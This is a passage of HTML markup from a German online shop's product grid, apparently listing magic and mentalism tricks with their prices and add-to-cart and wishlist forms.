                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMjg2NS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12865,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/egg-prediction.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/e/g/eggpri1_1653496705.jpg"
                                             height="200"
                                             alt="Egg Prediction"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/egg-prediction.html" title="Egg Prediction">
                                Egg Prediction                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="12818" data-price-box="product-id-12818">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12818"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/12818/" method="post">
                                                <input type="hidden" name="product" value="12818">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMjgxOC8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12818,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/mvp-mental-versatile-prediction-by-gonzalo-albinana.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/2/0/20230309_1359501_1.jpg"
                                             height="200"
                                             alt="M.V.P.  - Mental Versatile Prediction by Gonzalo Albinana"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/mvp-mental-versatile-prediction-by-gonzalo-albinana.html" title="M.V.P.  - Mental Versatile Prediction by Gonzalo Albinana">
                                M.V.P.  - Mental Versatile Prediction by Gonzalo Albinana                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="12612" data-price-box="product-id-12612">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12612"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/12612/" method="post">
                                                <input type="hidden" name="product" value="12612">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMjYxMi8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12612,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/last-rise.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/t/h/thelaz1_1675093181.jpg"
                                             height="200"
                                             alt="Last Rise"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/last-rise.html" title="Last Rise">
                                Last Rise                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="12555" data-price-box="product-id-12555">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12555"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/12555/" method="post">
                                                <input type="hidden" name="product" value="12555">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMjU1NS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12555,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/super-lemon-by-alex-ng.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/3/_/3_3997960f-1fac-4300-a21a-f042af0ea069_1000x.jpg"
                                             height="200"
                                             alt="Super Lemon by Alex Ng"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/super-lemon-by-alex-ng.html" title="Super Lemon by Alex Ng">
                                Super Lemon by Alex Ng                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="12530" data-price-box="product-id-12530">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12530"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/12530/" method="post">
                                                <input type="hidden" name="product" value="12530">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMjUzMC8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12530,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/flexforce.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/f/l/flexforce_screens.jpg"
                                             height="200"
                                             alt="FlexForce"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/flexforce.html" title="FlexForce">
                                FlexForce                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="12373" data-price-box="product-id-12373">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12373"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/12373/" method="post">
                                                <input type="hidden" name="product" value="12373">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMjM3My8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12373,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/down to one by jon allen.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/2/0/20276.jpg"
                                             height="200"
                                             alt="Down to One by Jon Allen"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/down to one by jon allen.html" title="Down to One by Jon Allen">
                                Down to One by Jon Allen                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="12309" data-price-box="product-id-12309">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12309"                data-price-amount="78"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">78,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/12309/" method="post">
                                                <input type="hidden" name="product" value="12309">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMjMwOS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12309,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/lux.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/6/9/69624-full_1.png"
                                             height="200"
                                             alt="LUX"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/lux.html" title="LUX">
                                LUX                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="12259" data-price-box="product-id-12259">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12259"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/12259/" method="post">
                                                <input type="hidden" name="product" value="12259">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMjI1OS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12259,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/die-zeitmaschine-by-wolfgang-moser.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/0/10326.png"
                                             height="200"
                                             alt="Die Zeitmaschine by Wolfgang Moser "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/die-zeitmaschine-by-wolfgang-moser.html" title="Die Zeitmaschine by Wolfgang Moser ">
                                Die Zeitmaschine by Wolfgang Moser                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11033" data-price-box="product-id-11033">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11033"                data-price-amount="79.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/11033/" method="post">
                                                <input type="hidden" name="product" value="11033">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMTAzMy8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":11033,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/the-medal-by-harry-robson-mattew-wright.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/0/10271.jpg"
                                             height="200"
                                             alt="The Medal by Harry Robson &amp; Mattew Wright "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/the-medal-by-harry-robson-mattew-wright.html" title="The Medal by Harry Robson &amp; Mattew Wright ">
                                The Medal by Harry Robson &amp; Mattew Wright                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10974" data-price-box="product-id-10974">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10974"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10974/" method="post">
                                                <input type="hidden" name="product" value="10974">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDk3NC8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
